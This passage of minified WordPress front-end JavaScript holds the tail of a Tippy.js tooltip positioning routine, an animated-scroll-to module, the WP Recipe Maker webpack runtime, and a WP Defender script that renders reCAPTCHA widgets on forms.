t?{popperRect:e.getBoundingClientRect(),popperState:t,props:p}:null}).filter(Boolean),l=e.clientX,u=e.clientY,t.every(function(e){var t=e.popperRect,n=e.popperState,e=e.props.interactiveBorder,i=Ae(n.placement),n=n.modifiersData.offset,r,o,a,i,s,c,d,p;return!n||(r="bottom"===i?n.top.y:0,o="top"===i?n.bottom.y:0,a="right"===i?n.left.x:0,i="left"===i?n.right.x:0,t.top-u+r>e)||e<u-t.bottom-o||e<t.left-l+a||e<l-t.right-i})&&(E(),j(e)))}function Y(e){X(e)||0<=g.props.trigger.indexOf("click")&&l||(g.props.interactive?g.hideWithInteractivity(e):j(e))}function K(e){g.props.trigger.indexOf("focusin")<0&&e.target!==M()||g.props.interactive&&e.relatedTarget&&y.contains(e.relatedTarget)||j(e)}function X(e){return we.isTouch&&I()!==0<=e.type.indexOf("touch")}function $(){J();var e=g.props,t=e.popperOptions,n=e.placement,i=e.offset,r=e.getReferenceClientRect,e=e.moveTransition,o=P()?ye(y).arrow:null,r=r?{getBoundingClientRect:r,contextElement:r.contextElement||M()}:s,a,i=[{name:"offset",options:{offset:i}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5}},{name:"computeStyles",options:{adaptive:!e}},{name:"$$tippy",enabled:!0,phase:"beforeWrite",requires:["computeStyles"],fn:function(e){var t=e.state,n;P()&&(n=W().box,["placement","reference-hidden","escaped"].forEach(function(e){"placement"===e?n.setAttribute("data-placement",t.placement):t.attributes.popper["data-popper-"+e]?n.setAttribute("data-"+e,""):n.removeAttribute("data-"+e)}),t.attributes.popper={})}}];P()&&o&&i.push({name:"arrow",options:{element:o,padding:3}}),i.push.apply(i,(null==t?void 0:t.modifiers)||[]),g.popperInstance=(0,ee.n4)(r,y,Object.assign({},t,{placement:n,onFirstUpdate:c,modifiers:i}))}function J(){g.popperInstance&&(g.popperInstance.destroy(),g.popperInstance=null)}function C(){return ce(y.querySelectorAll("[data-tippy-root]"))}function Z(e){g.clearDelayTimeouts(),e&&x("onTrigger",[g,e]),F();var e=q(!0),t=D(),n=t[0],t=t[1];(e=we.isTouch&&"hold"===n&&t?t:e)?i=setTimeout(function(){g.show()},e):g.show()}function j(e){var e;g.clearDelayTimeouts(),x("onUntrigger",[g,e]),g.state.isVisible?0<=g.props.trigger.indexOf("mouseenter")&&0<=g.props.trigger.indexOf("click")&&0<=["mouseleave","mousemove"].indexOf(e.type)&&l||((e=q(!1))?t=setTimeout(function(){g.state.isVisible&&g.hide()},e):n=requestAnimationFrame(function(){g.hide()})):T()}}function m(e,t){var n=he.plugins.concat((t=void 0===t?{}:t).plugins||[]),i=(document.addEventListener("touchstart",g,te),window.addEventListener("blur",y),Object.assign({},t,{plugins:n})),t=v(e).reduce(function(e,t){var t=t&&A(t,i);return t&&e.push(t),e},[]);return a(e)?t[0]:t}m.defaultProps=he,m.setDefaultProps=function(t){Object.keys(t).forEach(function(e){he[e]=t[e]})},m.currentInput=we,Object.assign({},e.A,{effect:function(e){var e=e.state,t={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};Object.assign(e.elements.popper.style,t.popper),e.styles=t,e.elements.arrow&&Object.assign(e.elements.arrow.style,t.arrow)}}),m.setDefaultProps({render:u});let P=m},5266:(e,t,n)=>{n.d(t,{A:()=>o});var i=function(e,a,s,c){return new(s=s||Promise)(function(n,t){function i(e){try{o(c.next(e))}catch(e){t(e)}}function r(e){try{o(c.throw(e))}catch(e){t(e)}}function o(e){var t;e.done?n(e.value):((t=e.value)instanceof s?t:new s(function(e){e(t)})).then(i,r)}o((c=c.apply(e,a||[])).next())})};function r(e){let t=0,n=0,i=e;for(;t+=i.offsetTop||0,n+=i.offsetLeft||0,i=i.offsetParent;);return{top:t,left:n}}class y{constructor(e){this.element=e}getHorizontalScroll(){return this.element.scrollLeft}getVerticalScroll(){return this.element.scrollTop}getMaxHorizontalScroll(){return this.element.scrollWidth-this.element.clientWidth}getMaxVerticalScroll(){return this.element.scrollHeight-this.element.clientHeight}getHorizontalElementScrollOffset(e,t){return r(e).left-r(t).left}getVerticalElementScrollOffset(e,t){return r(e).top-r(t).top}scrollTo(e,t){this.element.scrollLeft=e,this.element.scrollTop=t}}class b{constructor(){this.element=window}getHorizontalScroll(){return window.scrollX||document.documentElement.scrollLeft}getVerticalScroll(){return window.scrollY||document.documentElement.scrollTop}getMaxHorizontalScroll(){return Math.max(document.body.scrollWidth,document.documentElement.scrollWidth,document.body.offsetWidth,document.documentElement.offsetWidth,document.body.clientWidth,document.documentElement.clientWidth)-window.innerWidth}getMaxVerticalScroll(){return Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)-window.innerHeight}getHorizontalElementScrollOffset(e){return(window.scrollX||document.documentElement.scrollLeft)+e.getBoundingClientRect().left}getVerticalElementScrollOffset(e){return(window.scrollY||document.documentElement.scrollTop)+e.getBoundingClientRect().top}scrollTo(e,t){window.scrollTo(e,t)}}let k={elements:[],cancelMethods:[],add:(e,t)=>{k.elements.push(e),k.cancelMethods.push(t)},remove:(e,t)=>{var e=k.elements.indexOf(e);-1<e&&(t&&k.cancelMethods[e](),k.elements.splice(e,1),k.cancelMethods.splice(e,1))}},A="undefined"!=typeof window,P={cancelOnUserAction:!0,easing:e=>--e*e*e+1,elementToScroll:A?window:null,horizontalOffset:0,maxDuration:3e3,minDuration:250,speed:500,verticalOffset:0},o=function(c,d={}){return i(this,void 0,void 0,function*(){if(!A)return new Promise(e=>{e(!1)});if(!window.Promise)throw"Browser doesn't support Promises, and animated-scroll-to depends on it, please provide a polyfill.";let p,l,e,u=Object.assign(Object.assign({},P),d);var t=u.elementToScroll===window,n=!!u.elementToScroll.nodeName;if(!t&&!n)throw"Element to scroll needs to be either window or DOM element.";var i=t?document.documentElement:u.elementToScroll;"smooth"===getComputedStyle(i).getPropertyValue("scroll-behavior")&&console.warn(i.tagName+` has "scroll-behavior: smooth" which can mess up with animated-scroll-to's animations`);let m=t?new b:new y(u.elementToScroll);if(c instanceof Element){if(e=c,n&&(!u.elementToScroll.contains(e)||u.elementToScroll.isSameNode(e)))throw"options.elementToScroll has to be a parent of scrollToElement";p=m.getHorizontalElementScrollOffset(e,u.elementToScroll),l=m.getVerticalElementScrollOffset(e,u.elementToScroll)}else if("number"==typeof c)p=m.getHorizontalScroll(),l=c;else{if(!Array.isArray(c)||2!==c.length)throw"Wrong function signature. Check documentation.\nAvailable method signatures are:\n  animateScrollTo(y:number, options)\n  animateScrollTo([x:number | null, y:number | null], options)\n  animateScrollTo(scrollToElement:Element, options)";p=null===c[0]?m.getHorizontalScroll():c[0],l=null===c[1]?m.getVerticalScroll():c[1]}p+=u.horizontalOffset,l+=u.verticalOffset;let r=m.getMaxHorizontalScroll(),f=m.getHorizontalScroll(),w=(p=p>r?r:p)-f,o=m.getMaxVerticalScroll(),h=m.getVerticalScroll(),v=(l=l>o?o:l)-h,a=Math.abs(Math.round(w/1e3*u.speed)),s=Math.abs(Math.round(v/1e3*u.speed)),g=s<a?a:s;return g<u.minDuration?g=u.minDuration:g>u.maxDuration&&(g=u.maxDuration),new Promise((i,e)=>{let r;0==w&&0==v&&i(!0),k.remove(m.element,!0);var t=()=>{s(),cancelAnimationFrame(r),i(!1)};k.add(m.element,t);let n=u.cancelOnUserAction?t:e=>e.preventDefault(),o=u.cancelOnUserAction?{passive:!0}:{passive:!1},a=["wheel","touchstart","keydown","mousedown"],s=()=>{a.forEach(e=>{m.element.removeEventListener(e,n,o)})},c=(a.forEach(e=>{m.element.addEventListener(e,n,o)}),Date.now()),d=()=>{var e=Date.now()-c,t=e/g,n=Math.round(f+w*u.easing(t)),t=Math.round(h+v*u.easing(t));e<g&&(n!==p||t!==l)?(m.scrollTo(n,t),r=requestAnimationFrame(d)):(m.scrollTo(p,l),cancelAnimationFrame(r),s(),k.remove(m.element,!1),i(!0))};r=requestAnimationFrame(d)})})}}},i={},p,e,t;function l(e){var t=i[e],t;return void 0!==t||(t=i[e]={exports:{}},n[e](t,t.exports,l)),t.exports}l.m=n,d=[],l.O=(e,t,n,i)=>{if(!t){for(var r=1/0,o=0;o<d.length;o++){for(var[t,n,i]=d[o],a=!0,s=0,c;s<t.length;s++)(!1&i||i<=r)&&Object.keys(l.O).every(e=>l.O[e](t[s]))?t.splice(s--,1):(a=!1,i<r&&(r=i));a&&(d.splice(o--,1),void 0!==(c=n()))&&(e=c)}return e}i=i||0;for(var o=d.length;0<o&&d[o-1][2]>i;o--)d[o]=d[o-1];d[o]=[t,n,i]},l.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return l.d(t,{a:t}),t},l.d=(e,t)=>{for(var n in t)l.o(t,n)&&!l.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},l.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),l.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),l.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},p={137:0,313:0},l.O.j=e=>0===p[e],e=(e,t)=>{var n,i,[r,o,a]=t,s=0,c;if(r.some(e=>0!==p[e])){for(n in o)l.o(o,n)&&(l.m[n]=o[n]);a&&(c=a(l))}for(e&&e(t);s<r.length;s++)i=r[s],l.o(p,i)&&p[i]&&p[i][0](),p[i]=0;return l.O(c)},(t=self.webpackChunkWPRecipeMaker=self.webpackChunkWPRecipeMaker||[]).forEach(e.bind(null,0)),t.push=e.bind(null,t.push.bind(t));var e={};l.r(e),l(4853),window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,e=l.O(e),(WPRecipeMaker=void 0===WPRecipeMaker?{}:WPRecipeMaker)["wp-recipe-maker/dist/public-modern"]=e})();
((l,f)=>{function h(){var t="wpdef_recaptcha_"+Math.floor(1e3*Math.random());if(!l("#"+t).length)return t;h()}(f=f||{}).prepare=function(){var t=0,e=setInterval(function(){0<l(".wpdef_recaptcha_v2_checkbox, .wpdef_recaptcha_v2_invisible").length&&(l(".wpdef_recaptcha_v2_checkbox, .wpdef_recaptcha_v2_invisible").each(function(){var t=l(this).find(".wpdef_recaptcha"),t;t.is(":empty")&&(f.vars.visibility||l(this).is(":visible")===l(this).is(":not(:hidden)"))&&(t=t.attr("id"),f.display(t),l(this).find("noscript .g-recaptcha-response").prop("disabled",!0))}),clearInterval(e)),20<=++t&&clearInterval(e)},1e3);"v3_recaptcha"==f.options.version&&grecaptcha.ready(function(){grecaptcha.execute(f.options.sitekey,{action:"WPDEF_reCaptcha"}).then(function(e){document.querySelectorAll(".g-recaptcha-response").forEach(function(t){t.value=e})})}),"v2_checkbox"!=f.options.version&&"v2_invisible"!=f.options.version||(l(".g-recaptcha").each(function(){var t,e,a,i,n,c,o,r,s,p,d;""===l(this).html()&&""===l(this).text()&&(void 0===(t=l(this).attr("id"))&&(t=h(),l(this).attr("id",t)),e=l(this).attr("data-sitekey"),a=l(this).attr("data-theme"),i=l(this).attr("data-lang"),n=l(this).attr("data-size"),c=l(this).attr("data-type"),o=l(this).attr("data-tabindex"),r=l(this).attr("data-callback"),s=l(this).attr("data-expired-callback"),p=l(this).attr("data-stoken"),(d=[]).sitekey=e||f.options.sitekey,a&&(d.theme=a),i&&(d.lang=i),n&&(d.size=n),c&&(d.type=c),o&&(d.tabindex=o),r&&(d.callback=r),s&&(d["expired-callback"]=s),p&&(d.stoken=p),f.display(t,d))}),l("form").each(function(){1<l(this).contents().find('iframe[title="recaptcha widget"]').length&&!l(this).children(".grecaptcha_dublicate_error").length&&l(this).prepend('<div class="grecaptcha_dublicate_error error" style="color: red;">'+f.options.error+"</div><br />\n")}))},f.display=function(t,e){var a,i,n,c,o,n,c,i,r,s,o;function p(t){var e=t,t=l._data(t.get(0),"events"),a;void 0!==t&&(l.extend(!0,a={},t),e.off(),e.data("storedEvents",a)),void 0!==e.attr("onclick")&&(e.attr("wpdef-onclick",e.attr("onclick")),e.removeAttr("onclick"))}function d(t){var e=t,a=e.data("storedEvents");if(void 0!==a)for(var i in a)for(var n=0;n<a[i].length;n++)e.on(i,a[i][n]);e.removeData("storedEvents"),void 0!==e.attr("wpdef-onclick")&&(e.attr("onclick",e.attr("wpdef-onclick")),e.removeAttr("wpdef-onclick"))}function h(e,a){e.on("submit",function(t){""==e.find(".g-recaptcha-response").val()&&(t.preventDefault(),t.stopImmediatePropagation(),r=l(t.target||t.srcElement||t.targetObject),s=t.type,grecaptcha.execute(a))}).find("input:submit, button").on("click",function(t){""==e.find(".g-recaptcha-response").val()&&(t.preventDefault(),t.stopImmediatePropagation(),r=l(t.target||t.srcElement||t.targetObject),s=t.type,grecaptcha.execute(a))})}void 0!==t&&""!=t&&void 0!==f.options&&("v2_checkbox"===f.options.version&&f.options.disable&&l("#"+t).closest("form").find("input:submit, button").prop("disabled",!0),"v2_checkbox"==(a=f.options.version)?(i=e||{sitekey:f.options.sitekey,theme:f.options.theme,size:f.options.size},c=(n=l("#"+t)).closest("form"),l("body").hasClass("wp-admin")||(i.callback=function(){c.find("button, input:submit").prop("disabled",!1)}),o=grecaptcha.render(t,i),l("#"+t).data("grecaptcha_index",o)):"v2_invisible"==a&&(c=(n=l("#"+t)).closest("form"),i=e||{sitekey:f.options.sitekey,size:f.options.size,tabindex:9999,badge:"inline"},s=r=!1,c.length)&&(c.find("button, input:submit").each(function(){p(l(this))}),l("body").hasClass("wp-admin")||(i.callback=function(t){c.off(),d(c),c.find("button, input:submit").off().each(function(){d(l(this))}),r&&s&&r.trigger(s),c.find("button, input:submit").each(function(){p(l(this))}),p(c),h(c,o),grecaptcha.reset(o)}),o=grecaptcha.render(t,i),n.data({grecaptcha_index:o}),l("body").hasClass("wp-admin")||h(c,o)))},l(function(){var t=0,e=setInterval(function(){if("undefined"!=typeof Recaptcha||"undefined"!=typeof grecaptcha){try{f.prepare()}catch(t){console.log("Unexpected error occurred: ",t)}clearInterval(e)}10<=++t&&clearInterval(e)},1e3);function a(){if("undefined"!=typeof Recaptcha||"undefined"!=typeof grecaptcha)try{f.prepare()}catch(t){console.log(t)}}l(window).on("load",a)})})(jQuery,WPDEF);